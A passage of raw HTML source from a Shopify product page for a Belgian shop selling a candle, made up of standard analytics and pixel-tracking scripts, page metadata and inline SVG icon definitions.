d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2161180770,storefrontBaseUrl: "https://www.philline.be",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2571469129","configuration":"{\"pixel_id\":\"1788392371631157\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"146374985","configuration":"{\"tagID\":\"2614389312894\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"philline","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"philine.myshopify.com","countryCode":"BE","storefrontUrl":"https:\/\/www.philline.be"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":249.95,"currencyCode":"EUR"},"product":{"title":"VICTORIA KAARS PIERRE ZWART + BEIGE  XL","vendor":"philline","id":"5865272672415","untranslatedTitle":"VICTORIA KAARS PIERRE ZWART + BEIGE  XL","url":"\/products\/victoria-kaars-pierre-zwart-beige-xl","type":""},"id":"36962131869855","image":{"src":"\/\/www.philline.be\/cdn\/shop\/products\/20200930_120334_1000x1000_2x_d3d5719d-0c94-4428-b9f6-5e7553df8257.jpg?v=1614262663"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.philline.be/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"2161180770","storefrontBaseUrl":"https:\/\/www.philline.be","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":249.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"VICTORIA KAARS PIERRE ZWART + BEIGE  XL\",\"vendor\":\"philline\",\"id\":\"5865272672415\",\"untranslatedTitle\":\"VICTORIA KAARS PIERRE ZWART + BEIGE  XL\",\"url\":\"\/products\/victoria-kaars-pierre-zwart-beige-xl\",\"type\":\"\"},\"id\":\"36962131869855\",\"image\":{\"src\":\"\/\/www.philline.be\/cdn\/shop\/products\/20200930_120334_1000x1000_2x_d3d5719d-0c94-4428-b9f6-5e7553df8257.jpg?v=1614262663\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":5865272672415,"gid":"gid:\/\/shopify\/Product\/5865272672415","vendor":"philline","type":"","variants":[{"id":36962131869855,"price":24995,"name":"VICTORIA KAARS PIERRE ZWART + BEIGE  XL","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5865272672415}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2161180770,
      theme_id: 34271952994,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.philline.be/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.philline.be/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.philline.be/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2161180770,"isMerchantRequest":null,"themeId":34271952994,"themeCityHash":"1481790925300740849","contentLanguage":"nl","currency":"EUR","eventMetadataId":"b8648ae4-ba9e-450e-9924-08bef59fe3e4"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5865272672415,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":36962131869855,"productId":5865272672415,"productGid":"gid:\/\/shopify\/Product\/5865272672415","name":"VICTORIA KAARS PIERRE ZWART + BEIGE  XL","price":"249.95","sku":"","brand":"philline","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":36962131869855,"productId":5865272672415,"productGid":"gid:\/\/shopify\/Product\/5865272672415","name":"VICTORIA KAARS PIERRE ZWART + BEIGE  XL","price":"249.95","sku":"","brand":"philline","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.philline.be\/products\/victoria-kaars-pierre-zwart-beige-xl"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.philline.be/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.philline.be/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="2161180770"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="34271952994"
  data-theme-name="Fastor"
  data-theme-version="4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

<body class=" templateProduct body-full-width dropdown-menu-type-4 no-box-type-7 sale-new-type-2 body-white body-header-type-7 flex-view-4 collection-template-promo menu-noborder"><div id="global__symbols" style="display: none;">
  <svg xmlns="http://www.w3.org/2000/svg">
    <symbol id="global__symbols-heart"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30"><path d="M19.9,4.1c-1.8,0-3.6,0.7-4.9,1.8c-1.3-1.2-3.1-1.8-4.9-1.8c-3.9,0-7,2.9-7,6.4c0,1.3,0.4,2.6,1.3,3.7c0,0,0.1,0.1,0.1,0.2l9.1,10.7c0.4,0.4,0.9,0.7,1.5,0.7c0.6,0,1.1-0.2,1.5-0.7l9.1-10.7c0.1-0.1,0.1-0.1,0.2-0.2c0.8-1.1,1.2-2.3,1.2-3.7C27,7,23.8,4.1,19.9,4.1z M9.9,8c-1.6,0-2.8,1.1-2.8,2.5c0,0.3-0.2,0.5-0.5,0.5s-0.5-0.2-0.5-0.5C6.1,8.6,7.8,7,9.9,7c0.3,0,0.5,0.2,0.5,0.5S10.1,8,9.9,8z"/></svg></symbol>
    <symbol id="global__symbols-profile"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30"><g><path d="M13.4,13.6h3.2c2,0,3.7-1.7,3.7-3.7V6.7c0-2-1.7-3.7-3.7-3.7h-3.2c-2,0-3.7,1.7-3.7,3.7V10C9.7,12,11.4,13.6,13.4,13.6z"/><path d="M26.5,22.4c-2.2-4.5-6.6-7.2-11.5-7.2c-5,0-9.4,2.8-11.5,7.2c-0.5,1-0.4,2.1,0.2,3.1c0.6,0.9,1.6,1.5,2.7,1.5h17.4c1.1,0,2.1-0.6,2.7-1.5C26.9,24.5,27,23.4,26.5,22.4z"/></g></svg></symbol>
    <symbol id="global__symbols-cart"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30"><g><g><path d="M22.3,20H11.6c-1,0-1.8-0.7-2.1-1.6L7,9.2c0-0.1,0-0.3,0.1-0.4c0.1-0.1,0.2-0.2,0.4-0.2h18.9c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.1,0.3,0.1,0.4l-2.5,9.2C24.2,19.4,23.3,20,22.3,20z"/></g><g><path d="M6.6,7.6l-0.8-3H3.1v-1h3.1c0.2,0,0.4,0.2,0.5,0.4l0.9,3.3L6.6,7.6z"/></g><g><path d="M11.6,26.4c-1.4,0-2.5-1.1-2.5-2.5s1.1-2.5,2.5-2.5c1.4,0,2.5,1.1,2.5,2.5S12.9,26.4,11.6,26.4z"/></g><g><path d="M22.3,26.4c-1.4,0-2.5-1.1-2.5-2.5s1.1-2.5,2.5-2.5c1.4,0,2.5,1.1,2.5,2.5S23.7,26.4,22.3,26.4z"/></g></g></svg></symbol><symbol id="global__symbols-cart-desktop"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 504.256 504.256"><path d="M478.755,125.762l-363.982-0.063L99.517,73.176c-2.274-7.831-8.578-14.018-16.45-16.147L29.673,42.591   c-2.012-0.544-4.081-0.82-6.149-0.82c-10.596,0-19.93,7.15-22.698,17.388c-1.641,6.065-0.82,12.407,2.31,17.856   c3.129,5.449,8.192,9.353,14.258,10.993l40.631,10.987l82.486,297.522c-11.749,5.797-19.367,17.809-19.367,31.184   c0,19.18,15.604,34.783,34.783,34.783c19.179,0,34.784-15.604,34.784-34.783c0-0.453-0.009-0.904-0.026-1.357h167.917   c-0.019,0.453-0.026,0.906-0.026,1.357c0,19.18,15.604,34.783,34.784,34.783c19.18,0,34.783-15.604,34.783-34.783   c0-17.629-13.402-32.408-30.554-34.518c-41.737-6.74-212.073-14.977-212.073-14.977l-5.595-21.894h212.53   c10.866,0,20.526-7.302,23.495-17.754l45.93-161.797h16.88c14.083,0,25.5-11.417,25.5-25.5S492.838,125.762,478.755,125.762z    M208.05,302.168h-39.839c-1.089-0.02-2.688,0.231-3.417-2.332c-0.926-3.254-2.223-7.725-2.223-7.725l-31.223-109.99   c-0.152-0.535-0.042-1.121,0.293-1.564c0.337-0.446,0.871-0.712,1.43-0.712h48.418c0.844,0,1.562,0.575,1.745,1.399l26.407,118.246   l0.096,0.365c0.05,0.163,0.075,0.338,0.075,0.521C209.812,301.356,209.023,302.153,208.05,302.168z M309.718,182.025   l-21.519,118.746c-0.183,0.822-0.9,1.396-1.744,1.396h-30.05c-0.845,0-1.563-0.576-1.748-1.398L233.14,182.021   c-0.119-0.53,0.009-1.079,0.352-1.506c0.341-0.425,0.85-0.669,1.395-0.669h73.084c0.546,0,1.055,0.244,1.397,0.672   C309.71,180.942,309.837,181.493,309.718,182.025z M411.511,182.125l-33.709,118.742c-0.218,0.767-0.926,1.304-1.722,1.304h-41.227   c-0.547,0-1.056-0.244-1.396-0.67c-0.342-0.427-0.469-0.979-0.351-1.511l26.517-118.745c0.181-0.81,0.916-1.398,1.748-1.398h48.417   c0.558,0,1.091,0.265,1.427,0.71C411.553,181.001,411.662,181.587,411.511,182.125z"></path></svg></symbol><symbol id="global__symbols-cart-add"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 504.255 504.254"><g><g><path d="M283.863,374.637c0-2.2,0.07-4.383,0.195-6.553c-51.003-3.162-98.544-5.461-98.544-5.461l-5.595-21.894h109.17 c7.779-24.556,23.771-45.49,44.74-59.563l25.794-115.506c0.181-0.81,0.916-1.398,1.748-1.398h48.417 c0.558,0,1.091,0.265,1.427,0.71c0.337,0.446,0.446,1.033,0.295,1.569l-27.327,96.262c4-0.432,8.062-0.66,12.177-0.66 c12.307,0,24.154,1.992,35.248,5.662l30.268-106.625h16.88c14.083,0,25.5-11.417,25.5-25.5s-11.417-25.6-25.5-25.6l-363.982,0.037 L99.517,57.593c-2.274-7.831-8.578-14.018-16.45-16.147L29.673,27.008c-2.012-0.544-4.081-0.82-6.149-0.82 c-10.596,0-19.93,7.15-22.698,17.388c-1.641,6.065-0.82,12.407,2.31,17.856c3.129,5.449,8.192,9.353,14.258,10.993l40.631,10.987 l82.486,297.522c-11.749,5.797-19.367,17.809-19.367,31.184c0,19.18,15.604,34.783,34.783,34.783 c19.179,0,34.784-15.604,34.784-34.783c0-0.453-0.009-0.904-0.026-1.357h99.129C285.957,399.418,283.863,387.268,283.863,374.637z M233.492,164.931c0.341-0.425,0.85-0.669,1.395-0.669h73.085c0.546,0,1.055,0.244,1.397,0.672 c0.341,0.425,0.468,0.975,0.349,1.508l-21.519,118.746c-0.183,0.822-0.9,1.396-1.744,1.396h-30.05 c-0.845,0-1.563-0.576-1.748-1.398l-21.516-118.748C233.022,165.907,233.149,165.359,233.492,164.931z M164.42,283.377 c-0.255-0.9-33.072-116.839-33.072-116.839c-0.152-0.535-0.042-1.121,0.293-1.564c0.337-0.446,0.871-0.712,1.43-0.712h48.418 c0.844,0,1.562,0.575,1.745,1.399l26.407,118.246l0.096,0.365c0.05,0.163,0.075,0.338,0.075,0.521 c0,0.979-0.788,1.775-1.762,1.791h-41.273C165.27,286.584,164.675,284.279,164.42,283.377z"/><g><path d="M401.629,283.077c-53.846,0-97.496,43.65-97.496,97.495s43.65,97.495,97.496,97.495c53.845,0,97.494-43.65,97.494-97.495 S455.474,283.077,401.629,283.077z M455.625,395.573h-39.248v38.996c0,8.285-6.716,15-15,15s-15-6.715-15-15v-38.996h-38.746 c-8.283,0-15-6.717-15-15.001s6.717-15,15-15h38.746v-38.997c0-8.283,6.716-15,15-15s15,6.717,15,15v38.997h39.248 c8.285,0,15,6.716,15,15S463.91,395.573,455.625,395.573z"/></g></g></g></svg></symbol>
    <symbol id="global__symbols-search"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30"><g><g><path d="M14.7,0.5c-4.8,0-8.8,3.9-8.8,8.8c0,4.8,3.9,8.8,8.8,8.8s8.8-3.9,8.8-8.8C23.5,4.4,19.6,0.5,14.7,0.5z M14.7,15.5c-3.4,0-6.2-2.8-6.2-6.2c0-3.4,2.8-6.2,6.2-6.2c3.4,0,6.2,2.8,6.2,6.2C20.9,12.7,18.1,15.5,14.7,15.5z"/></g><path d="M7.3,16l-1.6,1.6l-0.1-0.1c-0.5-0.5-1.3-0.5-1.8,0l-3,3c-0.5,0.5-0.5,1.3,0,1.8l0.9,0.9c0.2,0.2,0.5,0.4,0.9,0.4s0.6-0.1,0.9-0.4l3-3c0.5-0.5,0.5-1.3,0-1.8l-0.1-0.1L8,16.7c0.2-0.2,0.2-0.5,0-0.7C7.8,15.8,7.5,15.8,7.3,16z"/></g></svg></symbol>
    <symbol id="global__symbols-filter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><path d="M1,4.3h5.3v0.4c0,1.1,0.9,1.9,1.9,1.9h1.8c1.1,0,1.9-0.9,1.9-1.9V2.9c0-1.1-0.9-1.9-1.9-1.9H8.3c-1.1,0-1.9,0.9-1.9,1.9v0.4H1c-0.3,0-0.5,0.2-0.5,0.5C0.5,4,0.7,4.3,1,4.3z"/><path d="M13.6,5.4c0.3,0,0.5-0.2,0.5-0.5V2.6c0-0.3-0.2-0.5-0.5-0.5s-0.5,0.2-0.5,0.5V5C13.1,5.2,13.4,5.4,13.6,5.4z"/><path d="M15.5,2.1c-0.3,0-0.5,0.2-0.5,0.5V5c0,0.3,0.2,0.5,0.5,0.5C15.8,5.4,16,5.2,16,5V2.6C16,2.4,15.8,2.1,15.5,2.1z"/><path d="M17.4,2.1c-0.3,0-0.5,0.2-0.5,0.5V5c0,0.3,0.2,0.5,0.5,0.5s0.5-0.2,0.5-0.5V2.6C17.9,2.4,17.6,2.1,17.4,2.1z"/><path d="M19.3,2.1c-0.3,0-0.5,0.2-0.5,0.5V5c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5V2.6C19.7,2.4,19.5,2.1,19.3,2.1z"/><path d="M21.1,2.1c-0.3,0-0.5,0.2-0.5,0.5V5c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5V2.6C21.6,2.4,21.4,2.1,21.1,2.1z"/><path d="M23,2.1c-0.3,0-0.5,0.2-0.5,0.5V5c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5V2.6C23.5,2.4,23.3,2.1,23,2.1z"/><path d="M17.4,10.4c-0.3,0-0.5,0.2-0.5,0.5v2.3c0,0.3,0.2,0.5,0.5,0.5s0.5-0.2,0.5-0.5v-2.3C17.9,10.6,17.6,10.4,17.4,10.4z"/><path d="M19.3,10.4c-0.3,0-0.5,0.2-0.5,0.5v2.3c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5v-2.3C19.7,10.6,19.5,10.4,19.3,10.4z"/><path d="M21.1,10.4c-0.3,0-0.5,0.2-0.5,0.5v2.3c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5v-2.3C21.6,10.6,21.4,10.4,21.1,10.4z"/><path d="M23,10.4c-0.3,0-0.5,0.2-0.5,0.5v2.3c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5v-2.3C23.5,10.6,23.3,10.4,23,10.4z"/><path d="M13.6,18.6c-0.3,0-0.5,0.2-0.5,0.5v2.3c0,0.3,0.2,0.5,0.5,0.5s0.5-0.2,0.5-0.5V19C14.1,18.8,13.9,18.6,13.6,18.6z"/><path d="M15.5,18.6c-0.3,0-0.5,0.2-0.5,0.5v2.3c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5V19C16,18.8,15.8,18.6,15.5,18.6z"/><path d="M17.4,18.6c-0.3,0-0.5,0.2-0.5,0.5v2.3c0,0.3,0.2,0.5,0.5,0.5s0.5-0.2,0.5-0.5V19C17.9,18.8,17.6,18.6,17.4,18.6z"/><path d="M19.3,18.6c-0.3,0-0.5,0.2-0.5,0.5v2.3c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5V19C19.7,18.8,19.5,18.6,19.3,18.6z"/><path d="M21.1,18.6c-0.3,0-0.5,0.2-0.5,0.5v2.3c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5V19C21.6,18.8,21.4,18.6,21.1,18.6z"/><path d="M23,18.6c-0.3,0-0.5,0.2-0.5,0.5v2.3c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5V19C23.5,18.8,23.3,18.6,23,18.6z"/><path d="M13,9.2h-1.8c-1.1,0-1.9,0.9-1.9,1.9v0.4H1c-0.3,0-0.5,0.2-0.5,0.5s0.2,0.5,0.5,0.5h8.3v0.4c0,1.1,0.9,1.9,1.9,1.9H13c1.1,0,1.9-0.9,1.9-1.9v-1.8C14.9,10,14.1,9.2,13,9.2z"/><path d="M10.1,17.4H8.3c-1.1,0-1.9,0.9-1.9,1.9v0.4H1c-0.3,0-0.5,0.2-0.5,0.5c0,0.3,0.2,0.5,0.5,0.5h5.3v0.4c0,1.1,0.9,1.9,1.9,1.9h1.8c1.1,0,1.9-0.9,1.9-1.9v-1.8C12,18.2,11.1,17.4,10.1,17.4z"/></g></svg></symbol>
    <symbol id="global__symbols-prev"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5.2,12L16,22.8l2.8-2.8l-7.6-7.6C11.1,12.3,11,12.1,11,12s0.1-0.3,0.1-0.4L18.8,4L16,1.2L5.2,12z"/></svg></symbol>
    <symbol id="global__symbols-next"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5.2,20L8,22.8L18.8,12L8,1.2L5.2,4l7.6,7.6c0.1,0.1,0.1,0.2,0.1,0.4s-0.1,0.3-0.1,0.4L5.2,20z"/></svg></symbol>
	<symbol id="global__symbols-comment"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><g><path d="M8.5,9.5c-0.4,0-0.7,0.3-0.7,0.7s0.3,0.7,0.7,0.7s0.7-0.3,0.7-0.7S8.8,9.5,8.5,9.5z"/><path d="M11.4,9.5c-0.4,0-0.7,0.3-0.7,0.7s0.3,0.7,0.7,0.7c0.4,0,0.7-0.3,0.7-0.7S11.8,9.5,11.4,9.5z"/><path d="M14.3,9.5c-0.4,0-0.7,0.3-0.7,0.7s0.3,0.7,0.7,0.7c0.4,0,0.7-0.3,0.7-0.7S14.7,9.5,14.3,9.5z"/></g><g><g><path d="M12.6,22.4c-0.1,0-0.1,0-0.2,0c-0.2-0.1-0.3-0.2-0.3-0.4v-3h-3c-4.8,0-8.8-3.9-8.8-8.7c0-4.8,3.9-8.7,8.8-8.7h4.6c4.8,0,8.7,3.9,8.7,8.7c0,2.6-1.2,5.1-3.2,6.8l-6.3,5.4C12.8,22.4,12.7,22.4,12.6,22.4z M9.1,2.4c-4.3,0-7.8,3.5-7.8,7.8 c0,4.3,3.5,7.8,7.8,7.8h3.5c0.3,0,0.5,0.2,0.5,0.5V21l5.5-4.7c1.8-1.5,2.9-3.7,2.9-6.1c0-4.3-3.5-7.8-7.8-7.8H9.1z"/></g></g></g></svg></symbol>
    <symbol id="global__symbols-phone"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" ><path d="M18.2,22.8L18.2,22.8c-2.6,0-6.6-2.4-10.2-6C4.2,13,1.8,8.8,2,6.3c0-1.6,0.9-3,2.2-3.8c0.5-0.3,1-0.5,1.5-0.6c0.6-0.1,1.3,0.2,1.6,0.8l2.9,4.9c0.4,0.6,0.3,1.3-0.1,1.8C10,9.6,9.7,9.8,9.5,10c0.9,1.1,1.7,2,2.5,2.8c0.8,0.8,1.7,1.6,2.8,2.5c0.2-0.3,0.4-0.5,0.7-0.8c0.5-0.4,1.2-0.5,1.8-0.1l4.9,2.9c0.6,0.3,0.9,1,0.8,1.6c-0.1,0.6-0.3,1.1-0.6,1.5c-0.8,1.3-2.2,2.2-3.9,2.2C18.4,22.8,18.3,22.8,18.2,22.8z M6,2.7c0,0-0.1,0-0.1,0C5.5,2.8,5,3,4.7,3.2C3.6,3.9,2.9,5,2.9,6.3C2.7,8.6,5,12.6,8.6,16.2c3.4,3.4,7.3,5.7,9.6,5.7c0,0,0,0,0,0c0.1,0,0.2,0,0.3,0c1.3,0,2.5-0.7,3.1-1.8c0.2-0.4,0.4-0.8,0.5-1.2c0.1-0.3-0.1-0.6-0.3-0.7l-4.9-2.9c-0.2-0.1-0.6-0.1-0.8,0.1c-0.3,0.3-0.6,0.6-0.8,0.9c-0.1,0.1-0.2,0.2-0.3,0.2c-0.1,0-0.3,0-0.3-0.1c-1.3-1-2.3-2-3.2-2.9c-0.9-0.9-1.8-1.9-2.9-3.2C8.4,10.1,8.4,10,8.4,9.9c0-0.1,0.1-0.2,0.2-0.3c0.3-0.2,0.7-0.5,0.9-0.8C9.7,8.5,9.7,8.2,9.6,8L6.6,3.1C6.5,2.9,6.3,2.7,6,2.7z"/></svg></symbol>
    <symbol id="global__symbols-email"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><g><path d="M12,23.6C5.6,23.6,0.4,18.4,0.4,12S5.6,0.4,12,0.4c6.4,0,11.6,5.2,11.6,11.6S18.4,23.6,12,23.6z M12,1.4C6.1,1.4,1.4,6.1,1.4,12S6.1,22.6,12,22.6c5.9,0,10.6-4.8,10.6-10.6S17.9,1.4,12,1.4z"/></g><g><g><path d="M12,17.8c-3.2,0-5.8-2.6-5.8-5.8c0-3.2,2.6-5.8,5.8-5.8c3.2,0,5.8,2.6,5.8,5.8c0,0.3-0.2,0.5-0.5,0.5s-0.5-0.2-0.5-0.5c0-2.6-2.2-4.8-4.8-4.8c-2.6,0-4.8,2.2-4.8,4.8s2.1,4.8,4.8,4.8c0.3,0,0.5,0.2,0.5,0.5S12.3,17.8,12,17.8z"/></g><g><path d="M12,17.8c-1.8,0-3.6-0.8-4.7-2.4C5.4,12.8,6,9.2,8.6,7.3c2.6-1.9,6.2-1.3,8.1,1.3c0.2,0.2,0.1,0.5-0.1,0.7S16,9.4,15.9,9.2C14.3,7,11.3,6.6,9.2,8.1C7,9.7,6.6,12.7,8.1,14.8c1.6,2.1,4.6,2.6,6.7,1.1c0.2-0.2,0.5-0.1,0.7,0.1c0.2,0.2,0.1,0.5-0.1,0.7C14.4,17.4,13.2,17.8,12,17.8z"/></g><g><path d="M12,14.7c-1.5,0-2.7-1.2-2.7-2.7c0-1.5,1.2-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7c0,0.3-0.2,0.5-0.5,0.5s-0.5-0.2-0.5-0.5c0-0.9-0.8-1.7-1.7-1.7c-0.9,0-1.7,0.8-1.7,1.7c0,0.9,0.8,1.7,1.7,1.7c0.3,0,0.5,0.2,0.5,0.5S12.3,14.7,12,14.7z"/></g><g><path 